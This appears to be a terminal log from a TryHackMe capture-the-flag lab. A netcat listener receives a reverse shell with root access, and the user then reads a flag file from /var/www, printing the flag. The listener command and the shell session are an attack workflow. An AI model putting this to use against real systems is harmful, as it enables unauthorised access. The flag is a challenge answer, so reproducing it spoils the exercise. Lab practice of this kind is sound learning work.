 lan1oc@koi ~
sudo rlwrap nc -lvnp 404
[sudo] lan1oc 的密码：
Listening on 0.0.0.0 404
Connection received on 10.10.64.93 60124
whoami
root
ls /var/www/
flag.txt
html
cat /var/www/flag.txt
THM{NzRlYTUwNTIzODMwMWZhMzBiY2JlZWU2}